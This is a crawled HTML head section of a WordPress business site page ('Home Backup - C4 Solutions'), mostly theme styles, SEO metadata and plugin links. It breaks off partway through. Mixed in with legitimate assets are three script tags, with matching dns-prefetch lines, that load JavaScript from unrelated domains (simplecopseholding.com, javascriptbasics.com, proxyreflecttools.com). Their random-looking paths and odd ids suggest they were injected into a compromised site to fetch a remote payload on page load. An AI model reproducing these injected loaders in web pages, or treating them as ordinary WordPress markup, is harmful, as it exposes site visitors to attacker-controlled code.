

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.c4solutions.in/home-2/
body_size: 36526
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.c4solutions.in/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

    <!-- Meta UTF8 charset -->
    <meta charset="UTF-8">
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, minimal-ui" />
    <meta name="theme-color" content="#056EB9" />
    <meta name="msapplication-navbutton-color" content="#056EB9" />
    <meta name="apple-mobile-web-app-status-bar-style" content="#056EB9" />
    
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 25px !important;

			width: 24px !important;

			height: 24px !important;

			font-size: 14px !important;

			
				-moz-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */



				-webkit-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */

				transition: width 0.5s, height 0.5s, transform 0.5s;



				


			}

			
			.awesome-social:hover

			{



			-webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */

				transform: rotate(deg);

					-moz-transform: rotate(360deg); /* Chrome, Safari, Opera */

							-ms-transform: rotate(360deg); /* Chrome, Safari, Opera */



			}

				
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Home Backup - C4 Solutions</title>
<meta name="description" content="seek expert help"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.c4solutions.in/home-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Home Backup - C4 Solutions" />
<meta property="og:description" content="seek expert help" />
<meta property="og:url" content="https://www.c4solutions.in/home-2/" />
<meta property="og:site_name" content="C4 Solutions" />
<meta property="og:updated_time" content="2020-12-01T12:23:49+05:30" />
<meta property="og:image" content="https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai.png" />
<meta property="og:image:secure_url" content="https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai.png" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="1400" />
<meta property="og:image:alt" content="Home Backup" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-11-29T11:54:14+05:30" />
<meta property="article:modified_time" content="2020-12-01T12:23:49+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home Backup - C4 Solutions" />
<meta name="twitter:description" content="seek expert help" />
<meta name="twitter:image" content="https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.c4solutions.in/#person","name":"C4 Solutions"},{"@type":"WebSite","@id":"https://www.c4solutions.in/#website","url":"https://www.c4solutions.in","name":"C4 Solutions","publisher":{"@id":"https://www.c4solutions.in/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-300x300.png","url":"https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-300x300.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.c4solutions.in/home-2/#webpage","url":"https://www.c4solutions.in/home-2/","name":"Home Backup - C4 Solutions","datePublished":"2020-11-29T11:54:14+05:30","dateModified":"2020-12-01T12:23:49+05:30","isPartOf":{"@id":"https://www.c4solutions.in/#website"},"primaryImageOfPage":{"@id":"https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-300x300.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.c4solutions.in/author/admin/","name":"admin","url":"https://www.c4solutions.in/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f8f2cca452ad5aa07b8758d121ac317a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f8f2cca452ad5aa07b8758d121ac317a?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.c4solutions.in"]},{"@type":"Article","headline":"Home Backup - C4 Solutions","datePublished":"2020-11-29T11:54:14+05:30","dateModified":"2020-12-01T12:23:49+05:30","author":{"@id":"https://www.c4solutions.in/author/admin/"},"publisher":{"@id":"https://www.c4solutions.in/#person"},"description":"seek expert help","name":"Home Backup - C4 Solutions","@id":"https://www.c4solutions.in/home-2/#richSnippet","isPartOf":{"@id":"https://www.c4solutions.in/home-2/#webpage"},"image":{"@id":"https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-300x300.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.c4solutions.in/home-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="C4 Solutions &raquo; Feed" href="https://www.c4solutions.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Solutions &raquo; Comments Feed" href="https://www.c4solutions.in/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.c4solutions.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.c4solutions.in/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.c4solutions.in/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-child-style-css' href='https://www.c4solutions.in/wp-content/themes/wavo-child/style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/ionicons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='helper-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hamburgers-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/hamburgers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-cursors-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/cursor/all-cursors.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/nice-select/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-style-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-update-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%7CUbuntu%3A400%2C500%2C700%7CPoppins%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%2BMono%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wavo-custom-style-inline-css' type='text/css'>
.lazyloading {
      background-image: url(https://www.c4solutions.in/wp-content/themes/wavo/images/loader.gif);
    }.nt-404 .call-action:before {
      background-image: url(https://www.c4solutions.in/wp-content/themes/wavo/images/pattern-bg.gif);
      background-repeat: repeat;
      opacity: .04;
    }.topnav .menu-icon .text:after {
            content: "Close";width: max-content;
        }.hamenu .main-menu .nm::before {
            content: none!important;
        }.progress-wrap {
            -webkit-box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
            box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
        }.progress-wrap svg.progress-circle path {
            stroke: #045FA0;
        }.progress-wrap::after {
            color: #6C6D6D;
        }.hamenu {
			-webkit-transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
			transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
		}.hamenu .menu-links .main-menu > li {
			-webkit-transition: all 0.5s;
			transition: all 0.5s;
		}.hamenu .menu-links .main-menu .sub-menu {
			-webkit-transition-delay: 0.2s;
			transition-delay: 0.2s;
		}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.c4solutions.in/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.c4solutions.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.c4solutions.in/wp-content/uploads/elementor/css/post-25.css?ver=1661746868' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-custom-css' href='https://www.c4solutions.in/wp-content/plugins/wavo-elementor-addons/assets/front/css/custom.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4442-css' href='https://www.c4solutions.in/wp-content/uploads/elementor/css/post-4442.css?ver=1662267309' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Mono%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/www.c4solutions.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1203329606' id='fuse-social-script-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/wow/wow.min.js?ver=1.0' id='wow-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/cursor/all-cursors.js?ver=1.0' id='all-cursors-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/nice-select/jquery-nice-select.min.js?ver=1.0' id='jquery-nice-select-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/modernizr.min.js?ver=1,0' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/respond.min.js?ver=1.0' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/html5shiv.min.js?ver=1.0' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-197651539-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
